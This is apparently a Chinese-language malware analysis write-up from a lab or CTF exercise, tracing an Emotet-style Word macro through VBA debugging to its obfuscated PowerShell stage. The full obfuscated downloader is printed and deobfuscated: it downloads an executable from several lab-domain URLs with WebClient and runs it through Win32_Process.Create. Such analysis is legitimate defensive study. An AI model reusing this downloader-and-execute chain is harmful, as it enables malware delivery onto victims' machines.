该病毒是一个宏病毒

由vb语言编写

打开emo.doc按alt+F11

Document_open()是文件打开时执行的函数

如图

它会执行

Get4ipjzmjfvp.X8twf_cydt6 点击视图里面的对象浏览器搜索

点击视图里面的对象浏览器搜索

Get4ipjzmjfvp是一个窗体一个类

点关闭点旁边的复选框控件

里面有很多代码里面混淆着病毒

对象浏览器搜索,再在代码里面观察

Get4ipjzmjfvp.X8twf_cydt6的X8twf_cydt6是一个函数

先在Get4ipjzmjfvp.X8twf_cydt6

旁边打一个断点见图1

按F8进去

我们进去这个函数里面了



点击视图的本地窗口

按住F8一段时间,观察本地窗口

经过观察这些加号不用点

里面没什么有价值的值

基本是空值

那两个字符串是用来合成命令的

这可能是合成的过程结果

现在我们目的是找到那一行执行完整合成的命令字符串

这时候出现了命令

后面应该是编码过后的

而且AMUjF5h4uz是AWLDFu7C7y比先存在

并且把自身的字符串经过图8上面的一个循环一个个给AWLDFu7C7y

先不看AMUjF5h4uz是如何生成的

我们在循环外面打一个断点

我们在循环外面打一个断点

点图9左上角继续按钮

这个时候AWLDFu7C7y已经被给足了

点击视图里面的立即窗口

输入

print(AMUjF5h4uz)

print(AWLDFu7C7y)

获得他们的值

他们真的很长

先对他们试一试用base64解码

先对他们试一试用base64解码

后者解码成功前者失败

符合逻辑

说明前者还不是命令,经过循环处理得到命令的字符串

后面肯定要有个对象执行这个命令

先不反混淆这个命令

继续F8

当我们从这个循环所在的函数出来时

弹出了powershell窗口

说明命令已经执行

病毒已经放毒了

后面的代码应该不用看了



应该是图11创建对象这一句进行了命令字符串的执行

注意,这两行是一句话

Rom9dzby5v3unv8. _Create AWLDFu7C7y(I51m0kjl96lpdcfhm(Dbx3w8eu9966odzw7)), Kw8r40ymn9ne3xu, Nzkctvs5ewy_ds

Kw8r40ymn9ne3xu, Nzkctvs5ewy_ds应该是空值没有用

这个对象如何执行命令还没研究,以后再研究

现在开始反混淆

先按分号逐句分析



打开我们的powershell

sv是创建变量的缩写

sv是创建变量的缩写

gv得到值

下面挑几个分析



$Vxnlre0=$Cludkjx + [char](64) + $R6r1tuy;

$Cludkjx和$R6r1tuy是空值用来混淆

输入$Vxnlre0看结果值



( Dir vaRiAble:0Zx).valuE::"CreAT`E`dIREc`T`OrY"($HOME + ((('nDp'+'Jrb')+('e'+'vk4n')+'D'+'p'+('C'+'cwr_2h')+'nD'+'p') -RePlAcE ('n'+'Dp'),[cHaR]92));

([wmiclass](('wi'+'n')+('32_'+'Proc'+'e')+'s'+'s'))."cR`eaTE"($Scusbkj);

这个我也不是翻译的很清楚,应该涉及WMI的使用,以后看看

暂时翻译为下面命令

Win32_Processz.create(C:\Users\xxxx\Jrbevk4\Ccwr_2h\Ale7g_8.exe)

因为虽然它报错但是还是可以执行

它的命令意思是打开一个文件(进程)

下面放出完整反混淆

下面放出完整反混淆

SV 0zX ([TyPe]("{2}{0}{4}{3}{1}"-f 'e','rECtorY','sYst','.IO.dI','M') ) ;

Name Value

---- -----

0zX System.IO.Directory

set TxySeo ( [TYpe]("{0}{7}{5}{6}{4}{2}{1}{8}{3}"-F'SYsTE','TM','IN','ER','pO','NeT.se','RVICE','M.','ANaG')) ;

Name Value

---- -----

TxySeo System.Net.ServicePointManager

$Nbf5tg3=('B9'+'yp'+('90'+'s'));

$Nbf5tg3=B9yp90s

$Vxnlre0=$Cludkjx + [char](64) + $R6r1tuy;

$Vxnlre0=@

$Ky3q0e8=(('Rq'+'dx')+'wo'+'5');

$Ky3q0e8=Rqdxwo5

( Dir vaRiAble:0Zx).valuE::"CreAT`E`dIREc`T`OrY"($HOME + ((('nDp'+'Jrb')+('e'+'vk4n')+'D'+'p'+('C'+'cwr_2h')+'nD'+'p') -RePlAcE ('n'+'Dp'),[cHaR]92));

System.IO.Directory::Createdirectory(C:\Users\xxxx\Jrbevk4\Ccwr_2h\)

$FN5ggmsH = (182,187,229,146,231,177,151,149,166);

一串数字

$Pyozgeo=(('J5f'+'y1')+'c'+'c');

J5fy1cc

( vaRiABLE TxYSEo ).ValuE::"SecUrI`TYp`R`OtOc`ol" = (('Tl'+'s1')+'2');

System.Net.ServicePointManager::Securltyprotocol="Tls12"

$FN5ggmsH += (186,141,228,182,177,171,229,236,239,239,239,228,181,182,171,229,234,239,239,228);

数字

$Huajgb0=(('Jn'+'o')+'5g'+'a1');

Jno5ga1

$Bb28umo = (('Ale'+'7g')+'_8');

Ale7g_8

$Hsce_js=('Kv'+('nb'+'ov_'));

Kvnbov_

$Spk51ue=(('C'+'7xo')+'9g'+'l');

C7xo9gl

$Scusbkj=$HOME+(('5'+'t'+('f'+'Jrbev'+'k')+('45tf'+'Cc'+'w')+'r'+('_2h'+'5tf')) -rEplACE ([ChAR]53+[ChAR]116+[ChAR]102),[ChAR]92)+$Bb28umo+(('.e'+'x')+'e');

$Scusbkj=C:\Users\xxxx\Jrbevk4\Ccwr_2h\Ale7g_8.exe

$FN5ggmsH += (185,179,190,184,229,151,139,157,164,235,177,239,171,183,236,141,128,187,235,134,128,158,177,176,139);

数字

$hbmskV2T=(('C'+'7xo')+'9g'+'l');

C7xo9gl

$hbmskV2T=$HOME+(('5'+'t'+('f'+'Jrbev'+'k')+('45tf'+'Cc'+'w')+'r'+('_2h'+'5tf')) -rEplACE ([ChAR]53+[ChAR]116+[ChAR]102),[ChAR]92)+$Bb28umo+(('.c'+'o')+'nf');

C:\Users\xxxxx\Jrbevk4\Ccwr_2h\Ale7g_8.conf

$Q1_y05_=('W'+('4'+'qvy')+'z8');

W4qvyz8

$Odb3hf3=&('n'+'e'+'w-object') Net.WEBclIENt;

创建一个Net.WebClient对象进行文件下载

$FN5ggmsH += (183,154,173,128,175,151,238,140,183,162,228,170,173,179,229);

数字

$Anbyt1y=('h'+('ttp:'+']['+'(s)]')+(('w]'+'[('))+(('s)'+']w'))+('da'+'-')+'i'+'n'+'du'+('s'+'trial.'+'h'+'t')+'b]'+('[(s)]'+'w'+'js')+((']'+'[('))+(('s'+')]w9IdL'+'P]['+'(s'+')]w'+'@h'))+('t'+'tp:]')+('[(s'+')]')+'w'+(']'+'[(s)]')+('wdap'+'ro'+'fesiona'+'l.h')+'tb'+('][(s'+')'+']')+'w'+('d'+'ata')+('4][(s'+')]wh')+('WgW'+'jT')+('V]'+'[')+('(s)]w@http'+'s:][(s'+')]'+'w'+']')+'['+('(s)'+']wdag'+'ra')+'ni'+'t'+('eg'+'ia')+('re.h'+'t')+'b]'+('['+'(s)')+(']ww'+'p-a'+'dm'+'in][(s)'+']wt')+('V]['+'(s'+')')+(']w@'+'h')+'tt'+'p'+(':'+'][')+('(s)]w]['+'(s'+')]www'+'w'+'.out'+'s'+'p')+('ok'+'e')+'nv'+'i'+('s'+'ions.')+('htb'+']')+'['+('(s)]w'+'wp'+'-in')+('clu'+'d')+('es][(s)'+']waW'+'o'+'M')+(']'+'[('+'s)]w')+('@'+'http:]')+('[(s)'+']w][('+'s)')+(']wmo'+'bs')+('o'+'uk.h')+(('t'+'b][('))+(('s)'+']wwp-'))+'in'+'c'+'l'+('ude'+'s]'+'[')+('(s)]'+'w')+('UY'+'30R]')+('[(s'+')]w'+'@'+'h'+'ttp:][')+('('+'s)]w')+(']['+'(s)')+(']'+'wb')+'i'+('g'+'laugh'+'s')+(('.h'+'t'+'b][(s'))+((')]'))+('ws'+'mallpot'+'ato')+'es'+((']'+'[(s'))+

((')]wY]'+'[(s'+')]w'+'@h'+'ttps:][(s)'))+']w'+('][('+'s)]wn'+'g')+('ll'+'o')+('gist'+'i')+('cs.'+'h')+'t'+('b]'+'['+'('+'s)]w')+'ad'+('mi'+'n')+'er'+']'+('[(s'+')]w'+'W3m')+'k'+(('B'+'][(s'))+((')'+']w')))."rep`LAcE"((']'+'['+('(s)]'+'w')),([array]('/'),('xw'+'e'))[0])."sP`lIT"($Ivg3zcu + $Vxnlre0 + $Jzaewdy);

http://da-industrial.htb/js/9IdLP/

http://daprofesional.htb/data4/hWgWjTV/

https://dagranitegiare.htb/wp-admin/tV/

http://www.outspokenvisions.htb/wp-includes/aWoM/

http://mobsouk.htb/wp-includes/UY30R/

http://biglaughs.htb/smallpotatoes/Y/

https://ngllogistics.htb/adminer/W3mkB/

$Gcoyvlv=(('Kf'+'_')+('9'+'et1'));

Kf_9et1

foreach ($A8i3ke1 in $Anbyt1y){try{$Odb3hf3."dO`WnLOA`dfILe"($A8i3ke1, $Scusbkj);

foreach($A8i3ke1 in 一些链接){try{使用$Odb3hf3调用downloadfile从这些网站上面下载}}

根据wireshark分析这些网站实际上不存在

所以这个题病毒无害

$Zhcnaux=(('Ek'+'k')+('j'+'47t'));

$Zhcnaux=Ekkj47t

If ((&('Get-I'+'te'+'m') $Scusbkj)."LEn`GTh" -ge 45199) {${A8`I`3KE1}.("{1}{2}{0}" -f'ay','ToCha','rArr').Invoke() | .("{2}{1}{0}{3}" -f'-','ach','ForE','Object') -process { ${FN5`GGm`Sh} += ([byte][char]${_} -bxor 0xdf ) };

If ((&('Get-Item') "C:\Users\xxxx\Jrbevk4\Ccwr_2h\Ale7g_8.exe").length -ge 45199) {${链接}.ToCharArray.Invoke()执行远程文件 | .ForEach-Object -process { ${FN5`GGm`Sh} += ([byte][char]${_} -bxor 0xdf ) }; ToCharArray

$FN5ggmsH += (228);

数字

$b0Rje = [type]("{1}{0}" -F'VerT','Con');

$b0Rje =Convert

$B0RjE::"tO`BaS`E64S`TRI`Ng"(${fn5`ggm`sh}) | .("{2}{1}{0}" -f 'ile','ut-f','o') ${hB`mSK`V2T};

将${fn5`ggm`sh}进行base64编码 输出发送到C:\Users\xxxx\Jrbevk4\Ccwr_2h\Ale7g_8.conf

([wmiclass](('wi'+'n')+('32_'+'Proc'+'e')+'s'+'s'))."cR`eaTE"($Scusbkj);

Win32_Process.create(C:\Users\xxxxx\Jrbevk4\Ccwr_2h\Ale7g_8.exe)

$Glwki6a=('I'+'m'+('td'+'xv6'));

$Glwki6a=Imtdxv6

break;

$Pfpblh1=('Vs'+('lal'+'c')+'u')}}catch{}}$F47ief2=(('Bn'+'zid')+'rt')

$Pfpblh1=Vslalcu

$F47ief2=Bnzidrt

大概是从指定网址下载病毒再执行

根据wireshark分析这些网站实际上不存在

所以这个题病毒无害

dns服务器说找不到域名

dns服务器说找不到域名

915

915

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?